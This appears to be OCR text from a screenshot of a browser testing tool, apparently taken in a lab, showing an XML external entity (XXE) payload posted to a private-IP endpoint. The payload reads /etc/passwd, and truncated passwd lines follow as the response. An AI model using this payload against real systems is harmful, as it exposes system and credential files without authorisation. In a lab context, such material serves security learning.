 Load URL
http://192.168.118.144/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<creds>&xxe;</creds>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/us
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sb
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Mana
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
timesync:x:100:102:systemd Time Synchronization,,,:/run
/netif:/bin/false systemd-resolve:x:102:104:systemd Reso
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin,
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false